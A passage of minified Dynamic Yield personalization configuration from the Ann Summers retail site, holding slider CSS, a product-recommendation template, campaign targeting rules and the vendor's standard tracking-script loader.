-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:30px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:2rem;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__text%20%7B%20%0A%20%20%20%20%20%20font-size:%20clamp(16px,%201.5vw,%2024px);%0A%20%20%20%20%7D%0A%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Customer%2520Favourites%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D,%22Text%22:%7B%22value%22:%22Ready%2520to%2520see%2520what%2520all%2520the%2520fuss%2520is%2520about%253F%2520Explore%2520our%2520best-selling%2520toys%252C%2520lingerie%2520and%2520accessories%252C%2520loved%2520by%2520people%2520like%2520you.%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Rabbit Comparison","ITEM_LIST_HORIZONTAL","1295537","1295553","1295554","/sex-toys/rampant-rabbits/","rabbit-comparison.html","rampant-rabbit","coco-de-mer","Cart: NI Delivery Before","1442151","1442152","/Checkout-Begin","_dy_collection_inject","var%20head=document.getElementsByTagName(%22head%22)%5B0%5D,elem=document.createElement(%22script%22),id=0,jsession=%22%22;try%7Bid=window.localStorage.getItem(%22_dyid%22).replace(/%5E(-?%5B0-9%5D+)(.*)/,%22$1%22)%7Dcatch(e)%7B%7Dtry%7Bjsession=window.sessionStorage.getItem(%22_dyjsession%22).replace(/%5E(%5Ba-zA-Z0-9%5D+)(.*)/,%22$1%22)%7Dcatch(e)%7B%7Dtry%7Bid=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyid=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Dtry%7Bjsession=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyjsession=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Delem.setAttribute(%22type%22,%22text/javascript%22),elem.setAttribute(%22async%22,%22true%22);var%20url=%22//st-eu.dynamicyield.com/st?sec=%22+DY.scsec+%22&inHead=true&id=%22+id+%22&jsession=%22+jsession+%22&ref=%22+encodeURIComponent(document.referrer)+%22&scriptVersion=%22+(window.DYO&&void%200!==DYO.version?DYO.version:%22_UNKNOWN_%22),dyIdServer=%22%22;try%7BdyIdServer=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyid_server=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Durl+=%22&dyid_server=%22+dyIdServer;var%20context=encodeURIComponent(DYJSON.stringify(DY.recommendationContext%7C%7Cnull));%22null%22!==context&&(url+=%22&ctx=%22+context);try%7Burl=DYO.ActiveConsent.addStatusToQueryParams(url)%7Dcatch(e)%7B%7Delem.setAttribute(%22src%22,url),head.appendChild(elem);"])[359],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:1514282,experiment:1507696,frequency:0,gaControlGroupMethod:"random",height:1,name:t[359],objectType:5,status:"ACTIVE",variations:{101581841:{cssCode:"",htmlCode:"",jsCode:t[360],name:t[359],params:t[35],resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[359],subType:"action",placements:[]},1192703:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:"User Type",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:t[76],conds:[{id:14730009,audDisjCondId:14218249,includeUrlParams:!0,parameter:1,selectParameter:""}]},{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1545637,experiment:1516268,experimentMode:"manual",frequency:7200,gaControlGroupMethod:"no_action",height:1,name:t[32],objectType:5,status:"ACTIVE",variations:{101661098:{cssCode:"",htmlCode:"",jsCode:t[77],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:t[76],conds:[{id:14730008,audDisjCondId:14218248,includeUrlParams:!0,parameter:0,selectParameter:""}]},{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1545636,experiment:1516267,experimentMode:"manual",frequency:7200,gaControlGroupMethod:"no_action",height:1,name:t[78],objectType:5,status:"ACTIVE",variations:{101661096:{cssCode:"",htmlCode:"",jsCode:t[79],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"User Type",subType:"action",placements:[]},1195415:{internal:!1,showOnce:!0,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:"ESU pop up",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21082465,audDisjCondId:19792155,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21082465,audDisjCondId:19792155,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:14782930,audDisjCondId:14262807,includeUrlParams:!0,parameter:1709828,selectParameter:"",hitCountMethod:"<",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:14782932,audDisjCondId:14262809,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:14793018,audDisjCondId:14272094,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15107425,audDisjCondId:14546003,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15114212,audDisjCondId:14552032,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17087562,audDisjCondId:16330971,includeUrlParams:!0,parameter:0,selectParameter:"1764914400",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:14782931,audDisjCondId:14262808,includeUrlParams:!0,selectParameter:"cart",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21082465,audDisjCondId:19792155,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}],smartObject:{id:1563430,background:0,closing:2,delay:0,duration:-1,experiment:1521488,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[80],objectType:3,opacity:.6,position:0,status:"ACTIVE",variations:{101711782:{hash:t[81],name:t[7]}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"ESU pop up",subType:"action",placements:[]},1206728:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[82],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:14998411,audDisjCondId:14454011,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:14998412,audDisjCondId:14454012,includeUrlParams:!1,selectParameter:t[83],selectMethod:t[5]},{id:15103199,audDisjCondId:14454012,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:14998465,audDisjCondId:14454056,includeUrlParams:!0,parameter:0,selectParameter:"1694678400",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:14998413,audDisjCondId:14454013,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:14998411,audDisjCondId:14454011,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1634877,experiment:1543509,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:"CTA%20test",objectType:5,status:"ACTIVE",variations:{101910128:{cssCode:t[85],htmlCode:"",jsCode:"",name:t[84],params:t[35],resources:t[20],renderType:"html"}},width:1,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[82],subType:"action",placements:[]},1217323:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[86],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15224428,audDisjCondId:14644308,includeUrlParams:!0,selectParameter:t[87],selectMethod:t[88]}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:19343262,audDisjCondId:18289559,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:15224428,audDisjCondId:14644308,includeUrlParams:!0,selectParameter:t[87],selectMethod:t[88]}]}],smartObject:{id:1704957,experiment:1564450,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102089641:{cssCode:"",htmlCode:"",jsCode:t[89],name:t[7],params:t[90],resources:t[20],renderType:"html"}},width:1200,dependencies:{context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[86],subType:"action",placements:[]},1222158:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[200],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[201],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[202],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[202],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[202],selectMethod:"equals"}]}],smartObject:{id:1736861,experiment:1573015,experimentMode:"manual",gaControlGroupMethod:"no_action",height:667,name:t[203],objectType:0,status:"ACTIVE",variations:{102171184:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[204],params:t[208],resources:t[12],renderType:"rcom"},102171185:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863732:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[209],params:t[213],resources:t[12],renderType:"rcom"}},width:360,dependencies:{dyid:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[200],subType:"tag",placements:[]},1232261:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[215],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[216],inIframe:!1,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageType",conds:[{id:3071457267,audDisjCondId:8449719984,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:3071457267,audDisjCondId:8449719984,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930057,audDisjCondId:15275421,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905802,audDisjCondId:15252670,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146063,audDisjCondId:19848846,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146062,audDisjCondId:19848845,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1891341,experiment:1617550,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Sex%20Toys",objectType:0,status:"DRAFT",variations:{102571968:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:"Sex%20Toys",params:t[220],resources:t[12],renderType:"rcom"},102571969:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104865881:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[221],params:t[222],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930058,audDisjCondId:15275422,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905805,audDisjCondId:15252673,includeUrlParams:!1,selectParameter:t[223],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146065,audDisjCondId:19848848,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146064,audDisjCondId:19848847,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1891342,experiment:1617551,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Lube",objectType:0,status:"DRAFT",variations:{102571970:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:"Lube",params:t[220],resources:t[12],renderType:"rcom"},102571971:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930059,audDisjCondId:15275423,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905808,audDisjCondId:15252676,includeUrlParams:!1,selectParameter:t[224],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146067,audDisjCondId:19848850,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146066,audDisjCondId:19848849,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1891343,experiment:1617553,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Bondage",objectType:0,status:"DRAFT",variations:{102571972:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:"Bondage",params:t[220],resources:t[12],renderType:"rcom"},102571973:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104865882:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[225],params:t[222],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930060,audDisjCondId:15275424,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15904708,audDisjCondId:15251638,includeUrlParams:!1,selectParameter:t[226],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146061,audDisjCondId:19848844,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146060,audDisjCondId:19848843,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1819547,experiment:1595198,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Gifts",objectType:0,status:"DRAFT",variations:{102381678:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:"Gifts",params:t[220],resources:t[12],renderType:"rcom"},102381679:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[214],subType:"tag",placements:[]},1235352:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[91],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15694146,audDisjCondId:15061046,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15694146,audDisjCondId:15061046,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1837963,experiment:1601134,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102431464:{cssCode:"",htmlCode:"",jsCode:t[93],name:t[92],params:t[94],resources:t[20],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[91],subType:"action",placements:[]},1238994:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[95],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15784634,audDisjCondId:15142048,includeUrlParams:!1,selectParameter:t[96],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:15784635,audDisjCondId:15142049,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15784636,audDisjCondId:15142050,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:3e3,condType:t[31],conds:[{id:15784637,audDisjCondId:15142051,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1861426,background:0,closing:2,delay:0,duration:-1,experiment:1608332,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:3,opacity:.6,position:1,status:"ACTIVE",variations:{102494069:{hash:t[97],name:t[98]},102494070:{hash:t[99],name:t[13]}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[95],subType:"action",placements:[]},1240539:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[100],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15817988,audDisjCondId:15172905,includeUrlParams:!1,selectParameter:t[96],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:15817989,audDisjCondId:15172906,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15817990,audDisjCondId:15172907,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:3e3,condType:t[31],conds:[{id:15817991,audDisjCondId:15172908,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:187143